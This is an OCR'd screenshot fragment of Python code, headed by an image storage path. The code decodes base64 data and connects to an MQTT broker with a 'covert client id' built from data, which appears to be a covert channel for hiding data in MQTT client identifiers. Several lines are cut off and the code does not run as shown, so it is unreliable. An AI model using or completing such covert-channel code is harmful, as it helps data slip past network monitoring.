
                try:

                    decoded_data = base64.b64decode(enc
                    return decoded_data

                except:

                    pass

        return none

    def connect_with_covert_id(self, data):

        """connect using covert client id"""

        covert_id = self.generate_covert_client_id(data
        client = mqtt.client(client_id=covert_id)

        client.connect(self.broker_host, 1883, 60)

        return client

# usage
